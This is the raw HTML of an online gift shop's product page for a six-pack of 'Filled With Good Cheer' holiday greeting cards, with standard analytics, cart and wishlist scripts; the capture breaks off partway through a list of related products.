

--- FILE ---
content_type: text/html;charset=iso-8859-1
request_url: https://www.occasions-gift-giving.com/pd-filled-with-good-cheer---6-pack-holiday-greeting-cards.cfm
body_size: 15167
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3PQ2WMGM55"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-3PQ2WMGM55');
</script>
<title>Occasions Gift Giving. Filled With Good Cheer ~ 6 Pack Holiday Greeting Cards</title>
<meta name="keywords" content="">
<meta name="description" content="">
<script language="Javascript" src="product_buttons.js"></script>
<!-- main JQuery 1.6.1 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js"></script>
<script>var $jq161 = jQuery.noConflict();</script>
<!-- main JQuery 1.12.4 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script language="Javascript" src="https://media.instantestore.com/jquery/jquery-migrate-1.4.1.js"></script>
<script>var jq12 = jQuery.noConflict();var $amazon = jQuery.noConflict();var $country_state = jQuery.noConflict();var $canvas = jQuery.noConflict();var $checkout = jQuery.noConflict();var $parsley = jQuery.noConflict();var $login = jQuery.noConflict();var $f = jQuery.noConflict();var $trial = jQuery.noConflict();var $j = jQuery.noConflict();var $ = jQuery.noConflict();</script>
<!-- standard Bootstrap -->
<link id="tt" rel="stylesheet" href="https://media.instantestore.com/bootstrap/3.3.6/css/bootstrap.min.css">
<script src="https://media.instantestore.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<!-- standard FontAwesome -->
<link rel="stylesheet" href="https://media.instantestore.com/font-awesome/4.6.3/css/font-awesome.min.css">
<script language="javascript" src="/jscript/prettyphoto/js/jquery.prettyPhoto.new.js"></script>
<link href="/jscript/prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" charset="utf-8">
$jq161(document).ready(function(){
$jq161("a[rel^='prettyPhoto']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
</script>
<script>
$(document).ready(function(){
$.post("recommend_functions.cfm",
{
type: "setUserTime",
clientUTCOffset: function getClientUTCOffset() {var d = new Date();var clientUTCOffset = d.getTimezoneOffset();return clientUTCOffset;},
checkThis: "DA31C57B7221E5B3F5A1E942DCAFB1BE"
}/*, function(data,status){alert("Data: " + data + "\nStatus: " + status);}*/
);
});
</script>
<style>.subtle_input {display:none !important;}</style>
<script src="/jscript/mutation/mutation_events.js"></script>
<script>
var passcfid = "CFID=d682ebf9-d0cb-414f-93f5-d9fa54e8b42e&CFTOKEN=0&jsessionid=1D3EE6A93FC785AB9762EBD14533E554";
</script>
<script>
var gdpr = 0;
var storename = "Occasions Gift Giving";
var cid = "0";
var cname = "";
var cprice_level = "0";
var pid = 3325;
var showzerotax = 0;
var rightdate = "24-1-2026";
var dayoftheweek = "7";
var righttime = "2:33:4";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<script language="Javascript" src="//media.instantestore.com/jscript/jqzoom.js"></script>
<link rel="stylesheet" type="text/css" href="//media.instantestore.com/jscript/jqzoom.css" />
<script language="Javascript">
var options2 =
{
zoomType: 'reverse',
lens:true,
preloadImages: true,
zoomWidth: 250,
zoomHeight: 250,
xOffset: 10,
yOffset: 0,
title: true
};
</script>
<script>
$(document).ready(function(){
$(".BlowPic").jqzoom(options2);
});
</script>
<script>
var passcfid = "CFID=d682ebf9-d0cb-414f-93f5-d9fa54e8b42e&CFTOKEN=0&jsessionid=1D3EE6A93FC785AB9762EBD14533E554";
</script>
<script>
var gdpr = 0;
var storename = "Occasions Gift Giving";
var cid = "0";
var cname = "";
var cprice_level = "0";
var pid = 3325;
var showzerotax = 0;
var rightdate = "24-1-2026";
var dayoftheweek = "7";
var righttime = "2:33:4";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--webfont-->
<link href="//fonts.googleapis.com/css?family=Merriweather+Sans:300,400,700,800" rel="stylesheet">
<!-- ICON FONTS -->
<!-- cart -->
<script src="images_4/deeplypurple8/js/simpleCart.min.js"> </script>
<!-- css -->
<link rel="stylesheet" href="images_4/deeplypurple8/css/flexslider.css" type="text/css" media="screen" />
<link rel="stylesheet" href="images_4/deeplypurple8/css/swiper.min.css"/>
<link rel="stylesheet" href="images_4/deeplypurple8/css/jasny-bootstrap.min.css"/>
<!-- JQUERY -->
<script src="images_4/deeplypurple8/js/jasny-bootstrap.js" type="text/javascript"></script>
<script src="//cdn10.instantestore.com/js/imagesloaded.js"></script>
<script src="/jscript/fixheights.js"></script>
<script src="/jscript/swiper/js/swiper.min.js"></script>
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
<link href="images_4/deeplypurple8/site.css?datetime=2026-01-22 03:40:37" rel="stylesheet" type="text/css" />
<meta name="iestemplateversion" content="4">
<meta name="iespage" content="product">
</head>
<body>
<link href="/jscript/contentbuilder/assets/ies-basic/ies-snippet-content.css" rel="stylesheet" type="text/css" />
<div data-iessection="templatetop">
<div class="bg-overlay" style="display: none;"></div>
<header class="navbar navbar-default navbar-trans">
<div class="col-md-12 col-sm-12 col-xs-12 nopad pipe-top iesbackgroundcolor1 iesfontcolor3 topstripe">
<div class="container">
<div class="pipe-mid col-md-12 col-sm-12 col-xs-12 text-center empty" id="tippytop-text" data-iestype="html" style="zoom: 1; min-height: 0px;">
<p>Fast &amp; Free Shipping!<br></p>
</div>
</div>
</div>
<div class="nav-container">
<div class="col-md-12 topbar">
<div class="navbar-header col-md-6">
<!-- NAVBAR LOGO -->
<div class="navbar-brand navbar-logo img-responsive iesfontcolor3"><div id="logo" class="logo" data-ieswidget="3172"><a href="https://www.occasions-gift-giving.com"><img src="images_4/deeplypurple8/images/logo.png" border="0" alt="Occasions Gift Giving"/></a></div>
</div>
</div>
<div class="col-md-6 tippy-right">
<div class="tippy-top">
<div class="col-md-4 tippylink text-bg-trans iesfontfamily2 iesfontcolor2">
<ul>
<li class="text-bg-trans-add"><a href="my_account.cfm">Account</a>
</li>
</ul>
</div>
<div class="col-md-4 searchbox iesfontfamily2">
<div id="sb-search" class="sb-search sb-search-open">
<form action="search1.cfm">
<input class="sb-search-input search" value="" id="search" type="text" placeholder="search..." name="Search_Term">
<input class="sb-search-submit searchbutton" type="submit" value="">
<span class="sb-icon-search"><i class="fa fa-search" aria-hidden="true"></i></span>
</form>
</div>
</div>
<!-- MENU BUTTON -->
<button type="button" class="navbar-toggle" data-toggle="offcanvas" data-target=".navbar-collapse" data-canvas="body">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar iesbackgroundcolor1"></span>
<span class="icon-bar iesbackgroundcolor1"></span>
<span class="icon-bar iesbackgroundcolor1"></span>
</button>
</div>
</div>
<div class="col-md-6 tippy-two"><div data-ieswidget="3173" class="col-md-4 cartbox checkout cart-toggle iesfontfamily2 iesfontcolor3 iesbackgroundcolor3" id="cd-cart-trigger" data-toggle="offcanvas" data-target="#cart-collapse" data-canvas="body">
<span class="cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i></span>
<span class="cart-total-qty iesfontfamily2"><span id="cart-qty">0 </span><span class="cart-item-text">item(s)</span></span>
</div>
</div>
<div class="tippy-bottom">
<div class="naka-navbar-top iesfontfamily2 iesbackgroundcolor1 iesfontcolor3">
<ul data-iestype="linkslist">
<li class=""><a href="cat1.cfm">Shop</a>
</li>
<li class=""><a href="new_products.cfm">New Arrivals</a>
</li>
<li class=""><a href="on_sale.cfm">SALE</a>
</li>
<li class=""><a href="contact_us.cfm">Contact</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</header>
<section class="clearfix hideSectionBeforeLoad" id="deeplyslider" style="">
<div class="col-md-12 mainbody">
<div id="front-hero-slider" class="stockphotodiv noheight" style="zoom: 1; min-height: 0px;">
<div class="editcontent connectSortable ui-sortable ui-droppable" style="zoom: 1; min-height: 50px; transform: scale(1);"><div class="ui-draggable"><div class="ui-draggable"><div class="ui-draggable"><div class="ui-draggable"><div class="ui-draggable"><div class="ui-draggable"><div class="ui-draggable"><div class="ui-draggable"><div class="ui-draggable"><div class="ui-draggable"><img class="img-responsive stockphoto" src="images_4/deeplypurple8/images/iesimage-707EAD03-4316-44B1-B4529681F5DFF08E.jpeg" alt="" data-iestype="html" id="iesimage-707EAD03-4316-44B1-B4529681F5DFF08E" style="opacity: 1;"></div></div></div></div></div></div></div></div></div></div></div>
<div id="hero-text" class="hero-text iesfontcolor1 iesfontfamily1 iesbackgroundcolor centeronpage empty" data-iestype="html" style="zoom: 1; min-height: 0px;">
</div>
</div>
</div>
</section>
<script>
if ( $("meta[name='iespage']").attr("content")=="homepage") {
$('#deeplyslider').show();
}
</script>
</div>
<div class="container main-top iesfontfamily2">
<div data-iessection="templateleft" class="template-left-border">
<div class="col-md-4 vnavbar vnavbar-fixed-left navbar-collapse collapse follow-scroll" id="MainMenu" role="navigation">
<div class="visible-xs-block iesbackgroundcolor2">
<a href="default.cfm"><h4 id="home-mobile">Home</h4></a>
</div>
<h4 class="iesbackgroundcolor1"><a href="cat1.cfm">Products</a></h4>
<div class="cat-list-left" id="hara-cat-left"><div class="category1" id="cat-51" data-ieswidget="3118"><div><a href="cat-buy-2-get-1-free.cfm">Buy 2 or more & save 30%</a></div></div><div class="category1" id="cat-52" data-ieswidget="3118"><div><a href="cat_buy_2_get_1_free.cfm">Buy 2, get 1 free</a></div></div><div class="category1" id="cat-49" data-ieswidget="3118"><div><a href="cat-smoking-accessories.cfm">Smoking Accessories</a></div></div><div class="category1" id="cat-8" data-ieswidget="3118"><div><a href="cat-health-and-beauty.cfm">Health and Beauty</a></div></div><div class="category1" id="cat-5" data-ieswidget="3118"><div><a href="cat-for-her.cfm">For Her</a></div></div><div class="category1" id="cat-18" data-ieswidget="3118"><div><a href="cat-for-him.cfm">For Him</a></div></div><div class="category1" id="cat-11" data-ieswidget="3118"><div><a href="cat-just-for-fun.cfm">Just For Fun</a></div></div><div class="category1" id="cat-9" data-ieswidget="3118"><div><a href="cat-send-a-card.cfm">Send A Card</a></div></div><div class="category1" id="cat-15" data-ieswidget="3118"><div><a href="cat-for-baby-kids.cfm">For Baby & Kids</a></div></div><div class="category1" id="cat-10" data-ieswidget="3118"><div><a href="cat-for-the-holiday-s.cfm">For The Holiday's</a></div></div><div class="category1" id="cat-14" data-ieswidget="3118"><div><a href="cat_for_athletes.cfm">For Athletes</a></div></div><div class="category1" id="cat-21" data-ieswidget="3118"><div><a href="cat_for_the_home.cfm">For The Home</a></div></div><div class="category1" id="cat-23" data-ieswidget="3118"><div><a href="cat-gift-sets.cfm">For Easy Gift Giving</a></div></div><div class="category1" id="cat-22" data-ieswidget="3118"><div><a href="cat_pink_ribbon.cfm">Pink Ribbon</a></div></div></div>
<div class="visible-xs-block">
<ul>
<li><a href="my_account.cfm">Account</a></li>
</ul>
</div>
</div>
</div>
<div class="row col-md-10 col-sm-10 col-xs-12">
<div style="display:block">
<LINK href="product_page.css?d=2026-01-22_03:40:37" type=text/css rel=stylesheet>
<LINK href="product_page35.css?d=2026-01-22_03:40:37" type=text/css rel=stylesheet>
<!--step1-->
<script language="javascript" src="product_images.js"></script>
<style>img.crosssellimg { max-width:150px; max-height:150px; width:expression(document.body.clientWidth > 150? "150px": "auto" ); }</style>
<script>
function addwishlisticon(productID, status){
if(status == 1){
$('.optionerror').html('');
document.Forward_To.id = 'productForm';
var url = 'check_option.cfm';
var posting = $.post( url, $('#productForm').serialize());
posting.done(function( data ) {
var optioninfo = JSON.parse(data.trim());
var optionerror = 0;
if(optioninfo['OPTIONERRORID'].length !== 0){
for(i=0;i<optioninfo['OPTIONERRORID'].length;i++){
$('#' + optioninfo['OPTIONERRORID'][i]).html(optioninfo['OPTIONERROR'][i]);
$('#' + optioninfo['OPTIONERRORID'][i]).addClass('optionerror');
}
var optionerror = 1;
}
if(optionerror == 0){
updateWishList(productID,status);
}
});
}
else{
updateWishList(productID,status);
}
}
function updateWishList(productID,status){
var currentWishListCount = 0;
var addedWishListMessage = "Item added to wishlist for 30 days!";
if(status == 1){
$.post('add_wish_list.cfm', $('form[name="Forward_To"]').serialize(),function( data ) {
currentWishListCount = data.split('<input type="hidden" name="PID"').length - 1;
$('.product-wishlist-icon i').removeClass('fa-heart-o').addClass('fa-heart');
$('.product-wishlist-icon').attr('onclick','javascript:addwishlisticon(' + productID + ',0);');
$('.product-wish-list-label').html(addedWishListMessage);
$('.topwishlisticon .totalwishlist').html(currentWishListCount);
if(currentWishListCount < 1)
$('.topwishlisticon').hide();
else
$('.topwishlisticon').show();
});
}
else{
$.post('process_wish_list.cfm', {PID:productID, status:status},function( data ) {
var obj = $.parseJSON(data.trim());
if (typeof obj == "object"){
if(obj.WishListCount != undefined){
currentWishListCount = obj.WishListCount;
}
}
$('.product-wishlist-icon i').removeClass('fa-heart').addClass('fa-heart-o');
$('.product-wishlist-icon').attr('onclick','javascript:addwishlisticon(' + productID + ',1);');
$('.product-wish-list-label').html('');
$('.topwishlisticon .totalwishlist').html(currentWishListCount);
if(currentWishListCount < 1)
$('.topwishlisticon').hide();
else
$('.topwishlisticon').show();
});
}
}
</script>
<script type="text/javascript" charset="utf-8">
$jq161(document).ready(function(){
$jq161("a[rel^='lightbox']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
</script>
<script type="text/javascript" src="/ajaxparser/ajax-client-loading.js"></script>
<script type="text/javascript" src="/ajaxparser/ajax-parser-html.js"></script>
<script language="javascript">
function ajaxautorecalc(status)
{
var ajaxRequest = new AjaxRequest("ajax_auto_recalculate.cfm?PID=" + document.Forward_To.PID.value);
//ajaxRequest.setLoadingContainer("errorQ3");
//ajaxRequest.addNamedFormElements("questionChoosen3","Answer3");
//ajaxRequest.setEchoDebugInfo();
ajaxRequest.addNamedFormElements(
"P_List","currentPriceLevel","ori_script_name","QuantityOrdered","QBulkCount","quantitydisabled");
ajaxRequest.sendRequest();
}
</script>
<style type="text/css">
.bigger_price_show_class
{
}
</style>
<style type="text/css">
.prod_option_personalization_header
{
font-size:15px
}
</style>
<!--prodImage-->
</div>
<table width="100%"><tr><td align="right"><form method="post" name="multi_cur_form" id="multi_cur_form" style="margin:0px;">View price in:&#160;&#160;<select name="multi_cur_select" onchange="document.forms.multi_cur_form.submit();" class="cconverter"><option value="AUD">Australian Dollar (AUD)</option><option value="CAD">Canadian Dollar (CAD)</option><option value="GBP">Pounds Sterling (GBP)</option><option value="USD" selected="1">US Dollar (USD)</option><option value="JPY">Yen (JPY)</option><option value="USD">====================</option><option value="BHD">Bahraini Dinar (BHD)</option><option value="THB">Baht (THB)</option><option value="BBD">Barbados Dollar (BBD)</option><option value="BMD">Bermudian Dollar (BMD)</option><option value="BND">Brunei Dollar (BND)</option><option value="CLP">Chilean Peso (CLP)</option><option value="CYP">Cyprus Pound (CYP)</option><option value="DKK">Danish Krone (DKK)</option><option value="EGP">Egyptian Pound (EGP)</option><option value="EUR">Euros (EUR)</option><option value="FJD">Fiji Dollar (FJD)</option><option value="HKD">Hong Kong Dollar (HKD)</option><option value="ISK">Iceland Krona (ISK)</option><option value="INR">Indian Rupee (INR)</option><option value="IRR">Iranian Rial (IRR)</option><option value="ILS">Israeli Shekel (ILS)</option><option value="JOD">Jordanian Dinar (JOD)</option><option value="KES">Kenyan Shilling (KES)</option><option value="KWD">Kuwaiti Dinar (KWD)</option><option value="LBP">Lebanese Pound (LBP)</option><option value="MYR">Malaysian Ringgit (MYR)</option><option value="MXN">Mexican Peso (MXN)</option><option value="ANG">Netherlands Antilles (ANG)</option><option value="NZD">New Zealand Dollar (NZD)</option><option value="NOK">Norwegian Krone (NOK)</option><option value="PKR">Pakistan Rupee (PKR)</option><option value="PHP">Philippine Peso (PHP)</option><option value="PLN">Polish Zloty (PLN)</option><option value="ZAR">Rand (ZAR)</option><option value="IDR">Rupiah (IDR)</option><option value="RUB">Russian Rouble (RUB)</option><option value="SAR">Saudi Riyal (SAR)</option><option value="SGD">Singapore Dollar (SGD)</option><option value="KRW">South-Korean Won (KRW)</option><option value="SDD">Sudanese Dinar (SDD)</option><option value="SDP">Sudanese Pound (SDP)</option><option value="SEK">Sweden Krona (SEK)</option><option value="CHF">Swiss Franc (CHF)</option><option value="SYP">Syrian Pound (SYP)</option><option value="TRL">Turkish Lira (TRL)</option><option value="AED">United Arab Emirates (AED)</option><option value="CNY">Yuan Renminbi (CNY)</option></select></form></td></tr></table>
<form action="add_to.cfm" method="post" name="Forward_To" style="margin-top:0px;margin-bottom:0px;" class="productaddtocartform">
<input type="hidden" name="Cart_ID" value="AD4133B7-F361-4822-8E2988C1DFCADFA7">
<input type="hidden" name="Wish_ID" value="1D1306A1-B82F-4B30-A3EB41A330853C28">
<input type="hidden" name="Upsell_PID" value="">
<input type="hidden" name="Upsell_QuantityOrdered" value="1">
<input type="hidden" name="ori_script_name" value="/pd-filled-with-good-cheer---6-pack-holiday-greeting-cards.cfm">
<input type="hidden" name="PID" value="3325">
<input type="hidden" name="Route_To" value="Add To Cart">
<meta property="og:type" content="product" /><meta property="og:title" content="Filled With Good Cheer ~ 6 Pack Holiday Greeting Cards" /><meta property="og:description" content="
Listing is for one 6 pack of 5" x 7.75" cards with matching envelopes. Images show outside (left) and inside of card (right). Spread holiday cheer and warmth with these vibrant and colorful cards. High quality product proudly made in the U.S.A. on durable card stock. (Font color may vary inside card.)
&nbsp;&nbsp;
//
" /><meta property="og:url" content="https://www.occasions-gift-giving.com/pd-filled-with-good-cheer---6-pack-holiday-greeting-cards.cfm" /><meta property="og:site_name" content="Occasions Gift Giving" /><meta property="og:image" content="https://www.occasions-gift-giving.com/prod_images_large/SG746Bx.jpg"><meta property="product:price:amount" content="10.95"><meta property="product:price:currency" content="USD"><link rel="canonical" href="https://www.occasions-gift-giving.com/pd-filled-with-good-cheer---6-pack-holiday-greeting-cards.cfm" /><div itemscope itemtype="http://schema.org/Product"><meta itemprop="productID" content="3325"><meta itemprop="name" content="Filled With Good Cheer ~ 6 Pack Holiday Greeting Cards"><meta itemprop="description" content="
Listing is for one 6 pack of 5" x 7.75" cards with matching envelopes. Images show outside (left) and inside of card (right). Spread holiday cheer and warmth with these vibrant and colorful cards. High quality product proudly made in the U.S.A. on durable card stock. (Font color may vary inside card.)
&nbsp;&nbsp;
//
"><meta itemprop="image" content="https://www.occasions-gift-giving.com/prod_images_large/SG746Bx.jpg"><span itemprop="model" content="SG746B"><link itemprop="url" href="https://www.occasions-gift-giving.com/pd-filled-with-good-cheer---6-pack-holiday-greeting-cards.cfm" /><div class="price_vert" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="USD" /><meta itemprop="price" content="10.95"><link itemprop="itemCondition" href="https://schema.org/NewCondition"/><link itemprop="availability" href="https://schema.org/InStock" /></div><div class="clear"></div></div> <script>
gtag("event", "view_item", {
currency: "USD",
value: 10.95,
items: [
{
item_id: "3325",
item_name: "Filled With Good Cheer ~ 6 Pack Holiday Greeting Cards",
price: 10.95,
quantity: 1
}
]
});</script>
<!--<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>-->
<!-- Custom styles for this template -->
<div class="cont-fix iesfontfamily2 iesfontcolor2">
<!-- Example row of columns -->
<div class="buttertop">
<div class="col-md-6 breadcrumbs">
<a href='cat-send-a-card.cfm' class=''>>&nbsp;Send A Card</a><a href='cat_christmas.cfm' class=''>>&nbsp;Christmas</a><a href='cat_6_pack_holiday_greeting_cards.cfm' class=''>>&nbsp;6 Pack Holiday Greeting Cards</a>
</div>
<div class="col-md-12 prodtopdescription">
<!--startTopDescription--><!--endTopDescription-->
</div>
</div>
<div class="row">
<div class="desktop-slider">
<div class="col-lg-5">
<div id="product_page_pic" class="big-image">
<img id="zoom_01" src="prod_images_large/SG746Bx.jpg" border="0" alt="Filled With Good Cheer ~ 6 Pack Holiday Greeting Cards" title="Filled With Good Cheer ~ 6 Pack Holiday Greeting Cards" data-zoom-image="prod_images_blowup/SG746Bx.jpg"> <br/><center>click to see larger image</center>
</div>
<div class="product_pic_space">
<div class="social-share">
<!--startSocialBookMark1--><div id="social_network"><div style="margin:5px 0px 5px 0px;"><!--pinit--></div></div><!--endSocialBookMark1-->
</div>
</div>
</div>
<div class="col-lg-2 desktop-alt">
<ul id="list_image" class="image-list">
<li id="dot1" class="product_page_morepic" onclick="javascript:showOnlyImage(1);"><a href="javascript:void(0);" data-image="prod_images_blowup/SG746Bx.jpg" data-zoom-image="prod_images_blowup/SG746Bx.jpg" onclick="javascript:showOnlyImage(1);"><img src="prod_images_large/SG746Bx.jpg" border="0" id="dotimg1"/></a></li>
<li id="dot2" class="product_page_morepic"><a href="javascript:void(0);" data-image="prod_images_blowup/1-morecards183.jpg" data-zoom-image="prod_images_blowup/1-morecards183.jpg" onclick="javascript:showOnlyImage(2);"><img src="prod_images_large/1-morecards183.jpg" border="0" id="dotimg2"/></a></li>
</ul>
</div>
</div>
<div class="col-lg-12 swiper-pic-slider">
<div class="mobile-prod-title"><h3 class='prod_product_name_header'>Filled With Good Cheer ~ 6 Pack Holiday Greeting Cards </h3></div>
<div id="swiper-product-page-pic">
<link rel="stylesheet" href="/jscript/swiper/css/swiper.min.css">
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide"><img id="zoom_01" src="prod_images_large/SG746Bx.jpg" border="0" alt="Filled With Good Cheer ~ 6 Pack Holiday Greeting Cards" title="Filled With Good Cheer ~ 6 Pack Holiday Greeting Cards" data-zoom-image="prod_images_blowup/SG746Bx.jpg"> <br/><center>click to see larger image</center></div>
<div class="swiper-slide"><img id="zoom_01" src="prod_images_large/1-morecards183.jpg" border="0" alt="Filled With Good Cheer ~ 6 Pack Holiday Greeting Cards" title="Filled With Good Cheer ~ 6 Pack Holiday Greeting Cards" data-zoom-image="prod_images_blowup/1-morecards183.jpg"> <br/><center>click to see larger image</center></div>
<div class="swiper-slide"><!--prodImage_3--></div>
<div class="swiper-slide"><!--prodImage_4--></div>
</div>
<!-- Add Pagination -->
<div class="swiper-pagination"></div>
</div>
<!-- Swiper JS -->
<script src="/jscript/swiper/js/swiper.min.js"></script>
</div>
</div>
<div class="col-lg-5 right-sidebar">
<div class="product-details">
<div class="dtop-prod-title"><h3 class='prod_product_name_header'>Filled With Good Cheer ~ 6 Pack Holiday Greeting Cards </h3></div>
<div class="relatedcolors_section"></div>
<div class="clearfix"></div>
<div id="changePrice5" class="prod-price"><span class='prod_your_price_currency_type'><span class='bigger_price_show_class'>$</span></span><span class='prod_your_price_correct_price'><span class='bigger_price_show_class'>10.95</span></span><br/></div>
<div class="clearfix"></div>
<span class="prod-instock">1</span>
<!--startStockNotification-->
<a class="default_add_to_cart" href=""
>
</a>
<!--endStockNotification-->
<div class="manufacturer_no">Manufacturer Number: SG746B</div>
<div class="clearfix"></div>
<div class="qtybox">
<!--Quantity box-->
<div class="custom-qty-text"><!--customTextQuantityToAdd--></div>
<div class="qty-field"><!--QuantityToAdd--></div>
<!--end quantity box-->
</div>
<div id="prod-page-reg prod-mobile-only">
<p class="cart-and-list-buttons">
<button type="button" class="btn btn-add-to-cart iesfontfamily3 iesfontcolor3 iesbackgroundcolor3" onclick="javascript:cartbutton()">Add to cart</button>
<button type="button" class="btn btn-add-to-wish-list" onclick="javascript:wishbutton()"><span class="glyphicon glyphicon-heart-empty"></span><span class="wishlist-text">Add to wish list</span></button>
</p>
</div>
</div>
</div>
</div>
<div class="bigbox-prod-desc clearfix">
<div class="col-md-12">
<div class="bigbox-header">
<p class="btn bigbox-desc btn-default">
Description
</p>
</div>
<div id="prod-desc" class="prod-description">
<p><div style="text-align: left;"><span style="font-size: 16px;"><br />
</span></div>
<div style="text-align: left;"><span style="font-size: 16px;">Listing is for one 6 pack of 5" x 7.75" cards with matching envelopes. Images show outside (left) and inside of card (right). Spread holiday cheer and warmth with these vibrant and colorful cards. High quality product proudly made in the U.S.A. on durable card stock. (Font color may vary inside card.)</span></div>
<div style="text-align: center;">&nbsp;&nbsp;
<div>
<div style="text-align: center;">
<div><img src="http://www.occasions-gift-giving.com/misc_images/fastfree.jpg" style="font-size: 9pt;" />
<script>
//<![CDATA[
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-25619263-1', 'auto');
ga('send', 'pageview');
//]]>
</script> </div>
<div style="text-align: center;"><br />
</div>
<div style="text-align: center;"><a href="https://www.occasions-gift-giving.com/coupon_code.cfm"><img src="misc_images/Dontforget..jpg" /></a></div> </div></div></div></p>
</div>
</div>
</div>
</form>
<div class="clearfix"></div>
<div class="col-md-12 cross_sell_listing">
<div class="mainheader primary_color large_header_text">Customers who bought this item also bought</div> 
<div class="listing_wrap">
<!--startProdUpsellEach-->
<div class="product_vert border_effect4">
<div class="photo_box_front">
<div class="prod_listing_photo_front image_styles">
<a href="pd-thank-you---gift-card---money-holder.cfm">
<img class="crosssellimg" src="ihs_images/SG835Bx_300x300.jpg" border="0" alt="Thank You ~ Gift Card / Money Holder">
</a>
</div>
</div>
<div class="product_details product_details secondary_color">
<div class="content">
<div class="product_name"><a href="pd-thank-you---gift-card---money-holder.cfm">Thank You ~ Gift Card / Money Holder</a></div>	
<div class="product_price textbold">
<span class="upsell_currency_type">$</span><span class="upsell_price">7.25</span>
</div>
</div>
</div>
<div class="cartmedium">
<form action="add_to_cart.cfm" method="post" name="gg3324" id="form_3324" style="display:none;">
<input type="hidden" name="PID" value="3324">
</form>
<a id="displayText" href="javascript:void(0);" onmousedown="javascript:submitcart('3324','gg3324');">Add To Cart</a>
</div>
</div>
<!--startProdUpsellEach-->
<div class="product_vert border_effect4">
<div class="photo_box_front">
<div class="prod_listing_photo_front image_styles">
<a href="pd-all-the-things-that-mean-the-most---6-pack-holiday-greeting-cards.cfm">
<img class="crosssellimg" src="ihs_images/SG777Bx_300x300.jpg" border="0" alt="All The Things That Mean The Most ~ 6 Pack Holiday Greeting Cards">
</a>
</div>
</div>
<div class="product_details product_details secondary_color">
<div class="content">
<div class="product_name"><a href="pd-all-the-things-that-mean-the-most---6-pack-holiday-greeting-cards.cfm">All The Things That Mean The Most ~ 6 Pack Holiday Greeting Cards</a></div>	
<div class="product_price textbold">
<span class="upsell_currency_type">$</span><span class="upsell_price">10.95</span>
</div>
</div>
</div>
<div class="cartmedium">
